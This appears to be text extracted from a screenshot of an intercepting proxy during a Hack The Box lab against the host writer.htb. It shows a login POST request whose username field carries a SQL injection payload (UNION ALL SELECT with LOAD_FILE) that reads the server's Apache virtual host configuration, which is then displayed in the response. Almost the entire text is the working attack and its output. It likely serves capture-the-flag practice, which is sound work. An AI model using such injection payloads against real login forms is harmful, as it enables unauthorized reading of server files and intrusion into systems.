 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=oops' UNION ALL SELECT 0,LOAD_FILE('/etc/apache2/sites-enabled/000-default.conf'),2,3,4,5;
--&password=oops
Response
Raw Headers Hex
Pretty Raw Render \n Actions
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome # Virtual host configuration for writer.htb domain
29 &lt;VirtualHost *:80&gt;
30 ServerName writer.htb
31 ServerAdmin admin@writer.htb
32 WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
33 &lt;Directory /var/www/writer.htb&gt;
34 Order allow,deny
35 Allow from all
36 &lt;/Directory&gt;
37 Alias /static /var/www/writer.htb/writer/static
38 &lt;Directory /var/www/writer.htb/writer/static/&gt;
39 Order allow,deny
40 Allow from all
41 &lt;/Directory&gt;
42 ErrorLog ${APACHE_LOG_DIR}/error.log
43 LogLevel warn
44 CustomLog ${APACHE_LOG_DIR}/access.log combined
45 &lt;/VirtualHost&gt;